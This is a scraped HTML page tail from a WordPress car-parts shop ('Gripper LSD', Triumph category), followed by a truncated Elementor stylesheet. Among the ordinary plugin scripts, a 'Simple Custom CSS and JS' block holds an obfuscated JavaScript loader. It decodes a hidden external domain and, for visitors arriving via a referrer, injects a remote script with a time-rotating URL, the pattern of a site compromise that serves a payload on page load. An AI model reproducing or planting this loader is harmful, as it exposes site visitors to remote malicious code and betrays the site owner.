<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/print-o-matic/js/print_elements.js?ver=1.1" id="pe-js-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/gripperlsd.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gripperlsd.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gripperlsd.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d14379c9e7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"TRIUMPH Archives - Gripper LSD","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","resturl":"https://gripperlsd.com/wp-json/wpraddons/v1","nonce":"23caa41dd6","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://gripperlsd.com/product/triumph-spitfire/","wishlistPageID":"","wishlistPageURL":"https://gripperlsd.com/product/triumph-spitfire/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"1","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gripperlsd.com/wp-includes/js/wp-emoji-release.min.js?ver=dde1e7215360d0aaf4ac58f6b5b4aad6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gripperlsd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b6b7fe408d6776db8289ccd5a31b1ba5 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18th January 2026 3:12 pm (Europe/London UTC:0) -->


--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-2507.css?ver=1768064563
body_size: 32900
content:
.elementor-2507 .elementor-element.elementor-element-6ece824{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824, .elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-63333d1 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-63333d1{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-secondary );border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .menu-item-has-children .wpr-sub-icon{font-size:5px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item{padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item{margin-left:0px;margin-right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:1px;padding-top:1px;padding-bottom:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle{border-color:var( --e-global-color-secondary );width:50px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );height:2px;margin-bottom:6px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-3e4bbfd{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2507 .elementor-element.elementor-element-3e4bbfd .elementor-widget-container{text-align:center;}.elementor-2507 .elementor-element.elementor-element-1fb27241{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2507 .elementor-element.elementor-element-1fb27241 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-icon{color:#FFFFFF;font-size:16px;margin-right:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
